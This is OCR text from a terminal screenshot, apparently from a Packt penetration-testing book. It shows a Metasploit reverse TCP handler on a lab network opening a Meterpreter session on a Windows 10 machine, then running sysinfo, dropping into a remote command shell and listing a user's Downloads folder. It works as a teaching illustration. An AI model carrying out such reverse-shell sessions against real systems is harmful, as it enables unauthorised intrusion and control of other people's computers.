 Applications Places Terminal Wed 07:07 1
root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.0.7:5555
[*] Sending stage (179779 bytes) to 192.168.0.5
[*] Meterpreter session 1 opened (192.168.0.7:5555 -> 192.168.0.5:51377) at 2018
-08-15 07:00:59 -0400
meterpreter > sysinfo
Computer : DESKTOP-JGCGTVV
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sunil\Downloads>dir
Packt>